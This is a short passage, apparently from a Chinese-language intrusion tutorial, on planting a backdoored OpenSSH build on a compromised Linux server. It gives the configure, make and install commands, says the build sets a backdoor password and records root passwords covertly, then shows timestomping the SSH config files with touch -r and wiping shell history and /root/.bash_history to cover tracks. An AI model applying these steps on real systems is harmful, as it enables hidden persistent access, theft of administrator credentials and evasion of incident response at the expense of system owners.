 利用openssh后门，设置SSH后门密码及root密码记录位置，隐蔽性较强，不易被发现。
8.5 安装并编译
./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5
make clean
make && make install
service sshd restart
8.6 对比原来的配置文件，使配置文件一致，然后修改文件日期。
touch -r /etc/ssh/ssh_config.old /etc/ssh/ssh_config
touch -r /etc/ssh/sshd_config.old /etc/ssh/sshd_config
8.7 清除操作记录
export HISTFILE=/dev/null
export HISTSIZE=0
echo >/root/.bash_history //清空操作日志